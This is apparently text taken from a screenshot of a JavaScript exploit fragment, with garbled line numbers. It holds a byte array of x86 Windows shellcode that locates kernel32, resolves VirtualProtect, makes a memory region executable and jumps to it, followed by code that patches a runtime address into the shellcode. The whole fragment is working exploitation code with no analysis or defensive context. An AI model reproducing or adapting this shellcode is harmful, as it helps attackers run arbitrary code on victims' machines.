 3 var shellcode = [
4 0x31, 0xC9, 0x64, 0x8B, 0x41, 0x30, 0x8B, 0x40, 0x0C, 0x8B,
5 0x70, 0x14, 0xAD, 0x96, 0xAD, 0x8B, 0x58, 0x10, 0x8B, 0x53,
6 0x3C, 0x01, 0xDA, 0x8B, 0x52, 0x78, 0x01, 0xDA, 0x8B, 0x72,
7 0x20, 0x01, 0xDE, 0x31, 0xC9, 0x41, 0xAD, 0x01, 0xD8, 0x81,
8 0x38, 0x47, 0x65, 0x74, 0x50, 0x75, 0xF4, 0x81, 0x78, 0x04,
9 0x72, 0x6F, 0x63, 0x41, 0x75, 0xEB, 0x81, 0x78, 0x08, 0x64,
0 0x64, 0x72, 0x65, 0x75, 0xE2, 0x8B, 0x72, 0x24, 0x01, 0xDE,
1 0x66, 0x8B, 0x0C, 0x4E, 0x49, 0x8B, 0x72, 0x1C, 0x01, 0xDE,
2 0x8B, 0x14, 0x8E, 0x01, 0xDA, 0x31, 0xF6, 0x89, 0xD6, 0x31,
3 0xFF, 0x89, 0xDF, 0x31, 0xC9, 0x68, 0x63, 0x74, 0x42, 0x42,
4 0x88, 0x4C, 0x24, 0x02, 0x68, 0x72, 0x6F, 0x74, 0x65, 0x68,
5 0x75, 0x61, 0x6C, 0x50, 0x68, 0x56, 0x69, 0x72, 0x74, 0x54,
6 0x53, 0xFF, 0xD2, 0x83, 0xC4, 0x0E, 0x31, 0xC9, 0x51, 0x8D,
7 0x0C, 0x24, 0x51, 0x6A, 0x40, 0x68, 0x1b, 0xb1, 0x01, 0x00,
8 0x68, 0x00, 0xA0, 0xED, 0x00, 0xFF, 0xD0, 0x68, 0x00, 0xA0,
9 0xED, 0x00, 0xC3
0 ];
1
2 var shitt = Number(shit);
3 shellcode[141] = shitt&0xff;
4 shitt = shitt>>8;
5 shellcode[142] = shitt&0xff;
6 shitt = shitt>>8;
7 shellcode[143] = shitt&0xff;
8 shitt = shitt>>8;
9 shellcode[144] = shitt&0xff;
0 shellcode[148] = shellcode[141];
1 shellcode[149] = shellcode[142];
2 shellcode[150] = shellcode[143];
3 shellcode[151] = shellcode[144];
4